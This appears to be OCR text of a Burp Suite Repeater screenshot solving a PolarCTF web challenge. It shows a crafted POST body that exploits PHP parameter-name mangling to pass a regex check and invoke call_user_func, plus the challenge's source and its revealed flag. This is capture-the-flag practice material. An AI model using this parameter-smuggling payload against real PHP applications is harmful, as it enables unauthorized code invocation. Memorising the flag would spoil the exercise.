 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Google
代理 Intruder 重放器 Collaborator 编码工具 扩展 captcha-killer 搜索 设置
3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://d97b2d28-b1bd-4289-9c4c-356d735825cf.www.polarctf.com:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: d97b2d28-b1bd-4289-9c4c-356d735825cf.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin:
http://d97b2d28-b1bd-4289-9c4c-356d735825cf.www.polarctf.com:8090
10 Connection: keep-alive
11 Referer:
http://d97b2d28-b1bd-4289-9c4c-356d735825cf.www.polarctf.com:8090/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 shaw[root=-a9<b>aaaaaaaa>>>>xyzabcp@Rsa&ans=21475&my[ans=qwq::oao
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
}
if(isset($shaw_root)){
if(preg_match('/^\-[a-e][^a-zA-Z0-8]<b>(.*)>{4}\D*?
(abc.*?)p(hp)*\@R(s|r).$/', $shaw_root)&& strlen($shaw_root)===29){
echo $hint;
}else{
echo "Almost there."."<br>";
}
}else{
echo "<br>"."Input correct parameters"."<br>";
die();
}
if($ans===$SecretNumber){
echo "<br>"."Congratulations!"."<br>";
call_user_func($my_ans);
} Here is a hint : md5("shaw".
($SecretNumber)."root")==166b47a5cb1ca2431a0edfcef200684f &&
strlen($SecretNumber)===5
Congratulations!
<?php
$hint = 'Here is a hint : md5("shaw".
($SecretNumber)."root")==166b47a5cb1ca2431a0edfcef200684f && strlen($Secret
$SecretNumber = "21475";
$Ture_fl4g = "flag{d66c779bdd97750eb2b0a6a34384b901}";
?>
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 12
Inspector
说明
完成 5,660字节 | 1,060 millis
Event log (2) 所有问题 内存: 219.0MB